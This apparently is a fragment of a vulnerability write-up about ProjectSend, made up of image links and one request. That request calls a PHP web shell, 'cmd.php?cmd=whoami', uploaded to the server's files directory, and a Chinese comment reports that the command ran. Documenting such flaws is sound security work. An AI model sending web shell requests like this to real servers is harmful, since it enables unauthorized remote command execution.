 http://projectsend1128.com:8087/projectsend/upload/files/1732882911-197aaa8708c5ce35805cd8001c02430de03ba0d8-cmd.php?cmd=whoami #执行命令成功